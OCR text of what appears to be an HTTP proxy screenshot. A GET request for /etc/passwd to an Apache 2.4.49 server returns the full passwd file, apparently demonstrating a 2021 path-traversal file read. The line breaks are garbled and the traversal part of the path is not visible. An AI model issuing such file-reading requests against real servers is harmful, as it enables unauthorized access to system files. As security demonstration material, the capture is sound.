 Request
Pretty Raw Hex \n
Select extension...
1 GET
/et
c/passwd HTTP/1.1
2 Host: .166
3 User-Agent:
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Search...
0 matches
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Oct 2021 13:26:52 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Tue, 05 Oct 2021 11:55:50 GMT
5 ETag: "6bf-5cd99b6036740"
6 Accept-Ranges: bytes
7 Content-Length: 1727
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search...
0 matches